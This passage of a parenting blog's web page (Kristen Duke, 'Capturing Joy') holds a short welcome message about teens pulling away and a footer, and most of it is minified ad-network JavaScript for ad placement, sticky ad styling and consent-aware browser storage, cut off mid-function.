<img width="1024" height="759" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;759&#039;%20viewBox=&#039;0%200%201024%20759&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146353 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-300x222.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-768x569.png 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke.png 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="759" src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png" class="attachment-large size-large wp-image-146353" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-300x222.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-768x569.png 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-50a5b09 e-con-full e-flex e-con e-child" data-id="50a5b09" data-element_type="container">
<div class="elementor-element elementor-element-ae807e6 elementor-widget elementor-widget-heading" data-id="ae807e6" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Welcome Friend!</h2>				</div>
</div>
<div class="elementor-element elementor-element-8dce8ce elementor-widget elementor-widget-heading" data-id="8dce8ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">I'm Kristen Duke!</h3>				</div>
</div>
<div class="elementor-element elementor-element-291b961 elementor-widget elementor-widget-text-editor" data-id="291b961" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
If your teen is pulling away from you,<br/>I want you to know that you don’t have to lose them.<br/>
There’s hope.<br/>
I have a message you need to hear:								</div>
</div>
<div class="elementor-element elementor-element-e423968 e-transform elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="e423968" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="500" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%20500%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146354 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow-300x120.png 300w" data-sizes="(max-width: 500px) 100vw, 500px" /><noscript><img loading="lazy" width="500" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png" class="attachment-large size-large wp-image-146354" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow-300x120.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>															</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div><div id="footer" class="footer"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href="https://kristendukephotography.com">Capturing Joy</a> &middot;</p></div><div class="gototop"><p><a href="#wrap" rel="nofollow">Top of Page</a></p></div></div></div></div><script data-no-optimize="1" data-cfasync="false" id="cls-insertion-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-05`;let e={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},t=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],n=(e,n=t)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let t=0;t<n.length;t++)if(!e[n[t]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},r=()=>window.adthriveCLS;function i(e){"@babel/helpers - typeof";return i=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},i(e)}function a(e,t){if(i(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(i(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function o(e){var t=a(e,`string`);return i(t)==`symbol`?t:t+``}function s(e,t,n){return(t=o(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var c=class{constructor(){s(this,`_clsGlobalData`,r())}get enabled(){return!!this._clsGlobalData&&!!this._clsGlobalData.siteAds&&n(this._clsGlobalData.siteAds)}get error(){return!!(this._clsGlobalData&&this._clsGlobalData.error)}set siteAds(e){this._clsGlobalData.siteAds=e}get siteAds(){return this._clsGlobalData.siteAds}set disableAds(e){this._clsGlobalData.disableAds=e}get disableAds(){return this._clsGlobalData.disableAds}get enabledLocations(){return[e.Below_Post,e.Content,e.Recipe,e.Sidebar]}get injectedFromPlugin(){return this._clsGlobalData.injectedFromPlugin}set injectedFromPlugin(e){this._clsGlobalData.injectedFromPlugin=e}get injectedFromSiteAds(){return this._clsGlobalData.injectedFromSiteAds}set injectedFromSiteAds(e){this._clsGlobalData.injectedFromSiteAds=e}setInjectedSlots(e){this._clsGlobalData.injectedSlots=this._clsGlobalData.injectedSlots||[],this._clsGlobalData.injectedSlots.push(e)}get injectedSlots(){return this._clsGlobalData.injectedSlots}setInjectedVideoSlots(e){this._clsGlobalData.injectedVideoSlots=this._clsGlobalData.injectedVideoSlots||[],this._clsGlobalData.injectedVideoSlots.push(e)}get injectedVideoSlots(){return this._clsGlobalData.injectedVideoSlots}setExperiment(e,t,n=!1){this._clsGlobalData.experiments=this._clsGlobalData.experiments||{},this._clsGlobalData.siteExperiments=this._clsGlobalData.siteExperiments||{};let r=n?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;r[e]=t}getExperiment(e,t=!1){let n=t?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;return n&&n[e]}setWeightedChoiceExperiment(e,t,n=!1){this._clsGlobalData.experimentsWeightedChoice=this._clsGlobalData.experimentsWeightedChoice||{},this._clsGlobalData.siteExperimentsWeightedChoice=this._clsGlobalData.siteExperimentsWeightedChoice||{};let r=n?this._clsGlobalData.siteExperimentsWeightedChoice:this._clsGlobalData.experimentsWeightedChoice;r[e]=t}getWeightedChoiceExperiment(e,t=!1){var n,r;let i=t?(n=this._clsGlobalData)==null?void 0:n.siteExperimentsWeightedChoice:(r=this._clsGlobalData)==null?void 0:r.experimentsWeightedChoice;return i&&i[e]}get bucket(){return this._clsGlobalData.bucket}set videoDisabledFromPlugin(e){this._clsGlobalData.videoDisabledFromPlugin=e}get videoDisabledFromPlugin(){return this._clsGlobalData.videoDisabledFromPlugin}set targetDensityLog(e){this._clsGlobalData.targetDensityLog=e}get targetDensityLog(){return this._clsGlobalData.targetDensityLog}get removeVideoTitleWrapper(){return this._clsGlobalData.siteAds.adOptions.removeVideoTitleWrapper}};let l=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(t[r])return t[r];let i=e.apply(this,n);return t[r]=i,i}},u=l(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var d=class{static getScrollTop(){return(window.pageYOffset||document.documentElement.scrollTop)-(document.documentElement.clientTop||0)}static getScrollBottom(){let e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0;return this.getScrollTop()+e}static shufflePlaylist(e){let t=e.length,n,r;for(;t!==0;)r=Math.floor(Math.random()*e.length),--t,n=e[t],e[t]=e[r],e[r]=n;return e}static isMobileLandscape(){return window.matchMedia(`(orientation: landscape) and (max-height: 480px)`).matches}static playerViewable(e){let t=e.getBoundingClientRect();return this.isMobileLandscape()?window.innerHeight>t.top+t.height/2&&t.top+t.height/2>0:window.innerHeight>t.top+t.height/2}static createQueryString(e){return Object.keys(e).map(t=>`${t}=${e[t]}`).join(`&`)}static createEncodedQueryString(e){return Object.keys(e).map(t=>`${t}=${encodeURIComponent(e[t])}`).join(`&`)}static setMobileLocation(e,t=!1){e=e||`bottom-right`;let n=t?`raptive-player-sticky`:`adthrive-collapse`;return e===`top-left`?e=`${n}-top-left`:e===`top-right`?e=`${n}-top-right`:e===`bottom-left`?e=`${n}-bottom-left`:e===`bottom-right`?e=`${n}-bottom-right`:e===`top-center`&&(e=`adthrive-collapse-${u()?`top-center`:`bottom-right`}`),e}static addMaxResolutionQueryParam(e){let t=`max_resolution=${u()?`320`:`1280`}`,[n,r]=String(e).split(`?`),i=r?r+`&${t}`:t;return`${n}?${i}`}};let f=(e,t)=>e==null||e!==e?t:e;var p=class{constructor(e){this._clsOptions=e,s(this,`relatedSettings`,void 0),s(this,`players`,void 0),s(this,`removeVideoTitleWrapper`,void 0),s(this,`footerSelector`,void 0),this.removeVideoTitleWrapper=f(this._clsOptions.siteAds.adOptions.removeVideoTitleWrapper,!1);let t=this._clsOptions.siteAds.videoPlayers;this.footerSelector=f(t&&t.footerSelector,``),this.players=f(t&&t.players.map(e=>(e.mobileLocation=d.setMobileLocation(e.mobileLocation),e)),[]),this.relatedSettings=t&&t.contextual}},m=class{constructor(e){s(this,`mobileStickyPlayerOnPage`,!1),s(this,`collapsiblePlayerOnPage`,!1),s(this,`playlistPlayerAdded`,!1),s(this,`relatedPlayerAdded`,!1),s(this,`collapseSettings`,void 0),s(this,`footerSelector`,``),s(this,`removeVideoTitleWrapper`,!1),s(this,`desktopCollapseSettings`,void 0),s(this,`mobileCollapseSettings`,void 0),s(this,`relatedSettings`,void 0),s(this,`playerId`,void 0),s(this,`playlistId`,void 0),s(this,`desktopRelatedCollapseSettings`,void 0),s(this,`mobileRelatedCollapseSettings`,void 0),s(this,`collapsePlayerId`,void 0),s(this,`players`,void 0),s(this,`videoAdOptions`,void 0),this.videoAdOptions=new p(e),this.players=this.videoAdOptions.players,this.relatedSettings=this.videoAdOptions.relatedSettings,this.removeVideoTitleWrapper=this.videoAdOptions.removeVideoTitleWrapper,this.footerSelector=this.videoAdOptions.footerSelector}};navigator.vendor;let h=navigator.userAgent,g=l(e=>/Chrom|Applechromium/.test(e||h)),_=l(()=>/WebKit/.test(h)),v=l(()=>g()?`chromium`:_()?`webkit`:`other`),y=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t};var b=class{},ee=class extends b{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}},te=class{constructor(){s(this,`_featureRollouts`,{}),s(this,`_checkedFeatureRollouts`,new Map),s(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new ee(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},ne=class extends te{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},x;let re=new ne(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(x=window.adthriveCLS.siteAds.featureRollouts)==null?{}:x:{}),ie=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],S=new Map([[e.Footer,1],[e.Header,2],[e.Sidebar,3],[e.Content,4],[e.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),C=e=>ie.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),ae=(t,[n,r],i)=>{let{location:a,sequence:o}=t;if(a===e.Footer)return!(i===`phone`&&n===320&&r===100);if(a===e.Header)return!0;if(a===e.Recipe)return!(u()&&i===`phone`&&(n===300&&r===390||n===320&&r===300));if(a===e.Sidebar){let e=t.adSizes.some(([,e])=>e<=300),n=!!o&&o<=5,i=r>300;return i&&!e||o===9?!0:n?i?t.sticky:!0:!i}else return!0},oe=(t,n)=>{let{location:r,sticky:i}=t;if(r===e.Recipe&&n){let{recipeMobile:e,recipeDesktop:t}=n;if(u()&&e!=null&&e.enabled||!u()&&t!=null&&t.enabled)return!0}return r===e.Footer||i},se=(t,n)=>{let r=n.adUnits,i=re.isRolloutEnabled(`enable-250px-max-ad-height`);return r.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(r=>{let a=r.location.replace(/\s+/g,`_`),o=a===`Sidebar`?0:2;return a===e.Content&&i&&g()&&(r.adSizes=r.adSizes.filter(e=>e[1]<=250)),{auctionPriority:S.get(a)||8,location:a,sequence:f(r.sequence,1),thirdPartyAdUnitName:r.thirdPartyAdUnitName||``,sizes:C(r.adSizes).filter(e=>ae(r,e,t)),devices:r.devices,pageSelector:f(r.dynamic.pageSelector,``).trim(),elementSelector:f(r.dynamic.elementSelector,``).trim(),position:f(r.dynamic.position,`beforebegin`),max:Math.floor(f(r.dynamic.max,0)),spacing:f(r.dynamic.spacing,0),skip:Math.floor(f(r.dynamic.skip,0)),every:Math.max(Math.floor(f(r.dynamic.every,1)),1),classNames:r.dynamic.classNames||[],sticky:oe(r,n.adOptions.stickyContainerConfig),stickyOverlapSelector:f(r.stickyOverlapSelector,``).trim(),autosize:r.autosize,special:f(r.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:f(r.dynamic.lazy,!1),lazyMax:f(r.dynamic.lazyMax,o),lazyMaxDefaulted:r.dynamic.lazyMax===0?!1:!r.dynamic.lazyMax,name:r.name}})},w=(t,n)=>{let r=y(n),i=t.sticky&&t.location===e.Sidebar;return t.sizes.filter(e=>{let n=t.autosize?e[0]<=r||e[0]<=320:!0,a=i?e[1]<=window.innerHeight-100:!0;return n&&a})},ce=(e,t)=>e.devices.includes(t),le=e=>e.pageSelector.length===0||document.querySelector(e.pageSelector)!==null,T=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},E={Desktop:`desktop`,Mobile:`mobile`},ue=e=>{let t=document.body,n=`adthrive-device-${e}`;if(!t.classList.contains(n))try{t.classList.add(n)}catch(e){T.error(`BodyDeviceClassComponent`,`init`,{message:e.message});let t=`classList`in document.createElement(`_`);T.error(`BodyDeviceClassComponent`,`init.support`,{support:t})}},D=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,O=e=>`${D(e)}-${e.sequence}`,de=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`},fe=e=>{let t=e.offsetHeight,n=e.offsetWidth,r=e.getBoundingClientRect(),i=document.body,a=document.documentElement,o=window.pageYOffset||a.scrollTop||i.scrollTop,s=window.pageXOffset||a.scrollLeft||i.scrollLeft,c=a.clientTop||i.clientTop||0,l=a.clientLeft||i.clientLeft||0,u=Math.round(r.top+o-c),d=Math.round(r.left+s-l);return{top:u,left:d,bottom:u+t,right:d+n,width:n,height:t}},pe=(e=document)=>(e===document?document.body:e).getBoundingClientRect().top,me=e=>e.includes(`,`)?e.split(`,`):[e],he=(e=document)=>{let t=e.querySelectorAll(`article`);if(t.length===0)return null;let n=Array.from(t).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e);return n&&n.offsetHeight>window.innerHeight*1.5?n:null},ge=(e,t,n=document)=>{let r=he(n),i=r?[r]:[],a=[];e.forEach(e=>{let r=Array.from(n.querySelectorAll(e.elementSelector)).slice(0,e.skip);me(e.elementSelector).forEach(o=>{let s=n.querySelectorAll(o);for(let n=0;n<s.length;n++){let o=s[n];if(t.map.some(({el:e})=>e.isEqualNode(o)))continue;let c=o&&o.parentElement;c&&c!==document.body?i.push(c):i.push(o),r.indexOf(o)===-1&&a.push({dynamicAd:e,element:o})}})});let o=pe(n),s=a.sort((e,t)=>e.element.getBoundingClientRect().top-o-(t.element.getBoundingClientRect().top-o));return[i,s]},_e=(e,t,n=document)=>{let[r,i]=ge(e,t,n);return r.length===0?[null,i]:[Array.from(r).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e)||document.body,i]},ve=(e,t=`div #comments, section .comments`)=>{let n=e.querySelector(t);return n?e.offsetHeight-n.offsetHeight:e.offsetHeight},k=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},A=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth)};function j(e,t){t===void 0&&(t={});var n=t.insertAt;if(!(!e||typeof document>`u`)){var r=document.head||document.getElementsByTagName(`head`)[0],i=document.createElement(`style`);i.type=`text/css`,n===`top`&&r.firstChild?r.insertBefore(i,r.firstChild):r.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}}var M=j;let N=e=>M(`
.adthrive-device-phone .adthrive-sticky-content {
height: 450px !important;
margin-bottom: 100px !important;
}
.adthrive-content.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-content.adthrive-sticky:after {
content: "— Advertisement. Scroll down to continue. —";
font-size: 10pt;
margin-top: 5px;
margin-bottom: 5px;
display:block;
color: #888;
}
.adthrive-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`),P=e=>{M(`
.adthrive-recipe.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-recipe-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px !important;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`)},F=e=>e.some(e=>document.querySelector(e)!==null),ye=e=>/^[-_a-zA-Z]+[-_a-zA-Z0-9]*$/.test(e),be=(e,t,n)=>{let r=e=>e?!!(e.classList.contains(`adthrive-ad`)||e.id.includes(`_${n}_`)):!1;switch(t){case`beforebegin`:return r(e.previousElementSibling);case`afterend`:return r(e.nextElementSibling);case`afterbegin`:return r(e.firstElementChild);case`beforeend`:return r(e.lastElementChild);default:return!1}};function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?I(Object(n),!0).forEach(function(t){s(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let R=e=>{try{return{valid:!0,elements:document.querySelectorAll(e)}}catch(e){return L({valid:!1},e)}},z=e=>e===``?{valid:!0}:R(e),xe=(e,t)=>Math.random()*(t-e)+e;var B=class e extends b{constructor(e=[],t){super(),this._choices=e,this._default=t}static fromArray(t,n){return new e(t.map(([e,t])=>({choice:e,weight:t})),n)}addChoice(e,t){this._choices.push({choice:e,weight:t})}get(){let e=xe(0,100),t=0;for(let{choice:n,weight:r}of this._choices)if(t+=r,t>=e)return n;return this._default}get totalWeight(){return this._choices.reduce((e,{weight:t})=>e+t,0)}};let V={AdDensity:`addensity`,AdLayout:`adlayout`,FooterCloseButton:`footerclose`,Interstitial:`interstitial`,RemoveVideoTitleWrapper:`removevideotitlewrapper`,StickyOutstream:`stickyoutstream`,StickyOutstreamOnStickyPlayer:`sospp`,VideoAdvancePlaylistRelatedPlayer:`videoadvanceplaylistrp`,MobileStickyPlayerPosition:`mspp`};var Se=class{constructor(){s(this,`name`,void 0),s(this,`disable`,void 0),s(this,`gdprPurposes`,void 0)}};let Ce=[`mcmpfreqrec`],H=new class extends Se{constructor(...e){super(...e),s(this,`name`,`BrowserStorage`),s(this,`disable`,!1),s(this,`gdprPurposes`,[1]),s(this,`_sessionStorageHandlerQueue`,[]),s(this,`_localStorageHandlerQueue`,[]),s(this,`_cookieHandlerQueue`,[]),s(this,`_gdpr`,void 0),s(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=(window.sessionStorage.getItem(e));if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=(window.__cmp(`getCMPData`));if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=(this.readInternalLocalStorage(a));if(o!==null){var s;let t=o[e],n=(s=o[`${e}_weight`])==null?null:s;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let c=(L(L({},o),{},{[e]:t,[`${e}_weight`]:n}));return r?this.setExpirableInternalLocalStorage(a,c,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,c),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return 